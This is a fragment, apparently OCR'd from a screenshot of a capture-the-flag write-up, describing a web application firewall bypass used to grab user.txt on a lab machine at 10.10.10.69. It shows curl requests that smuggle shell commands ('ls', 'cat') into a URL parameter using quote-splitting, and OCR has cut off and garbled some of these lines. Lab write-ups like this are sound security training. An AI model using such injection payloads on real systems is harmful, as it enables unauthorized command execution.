
Let’s seize the user.txt and root.txt file and finish this task.
Hhhhhh!!!! Believe me, it’s still not easy to bypass WAF
even if your goal is near.
Seriously, we put a lot of effort and finally found user.txt
when we executed the commands below:
curl "http://10.10.10.69/sync?opt=' l's' 
curl "http://10.10.10.69/sync?opt=' l's'
curl "http://10.10.10.69/sync?opt=' c'at